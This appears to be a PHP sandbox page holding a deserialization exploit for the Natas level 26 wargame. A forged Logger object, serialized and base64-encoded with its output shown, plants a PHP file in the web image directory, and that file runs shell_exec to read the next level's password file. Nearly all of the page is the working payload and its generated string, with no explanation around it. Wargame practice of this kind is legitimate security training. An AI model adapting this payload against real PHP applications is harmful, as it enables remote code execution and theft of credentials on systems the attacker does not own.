 PHP Sandbox
1 <?php
2
3 class Logger{
4 private $logFile;
5 private $exitMsg;
6
7 function __construct(){
8 $this->exitMsg= "<?php echo shell_exec('cat /etc/natas_webpass/natas27'); ?>";
9 $this->logFile = "/var/www/natas/natas26/img/natas26_b1k5u2aa07s4brtmv36o95hpjg.php";
10 }
11 }
12
13 $logger = new Logger();
14 echo base64_encode(serialize($logger));
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20: Execution time: 0.000124s Mem: 389KB Max: 429KB
Tzo2OiJMb2dnZXIiOjI6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czo2NToiL3Zhci93d3cvbmF0YXMvbmF0YXMyNi9pbWcvbm
F0YXMyNl9iMWs1dTJhYTA3czRicnRtdjM2bzk1aHBqZy5waHAiO3M6MTU6IgBMb2dnZXIAZXhpdE1zZyI7czo1OToiPD9waHAg
ZWNobyBzaGVsbF9leGVjKCdjYXQgL2V0Yy9uYXRhc193ZWJwYXNzL25hdGFzMjcnKTsgPz4iO30=